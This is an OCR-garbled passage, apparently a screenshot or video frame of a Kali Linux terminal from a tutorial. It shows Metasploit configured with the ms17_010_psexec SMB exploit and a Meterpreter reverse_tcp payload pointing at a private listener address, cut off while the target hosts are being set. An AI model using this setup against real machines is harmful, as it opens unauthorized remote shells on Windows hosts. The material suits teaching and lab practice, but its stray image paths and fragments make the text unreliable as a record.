 loiliangyang...
loiliangyang@kali: ~
File Actions Edit View Help
loit-framework/wiki/Using-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty l
isting
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C
$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.192 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.0.
RØDE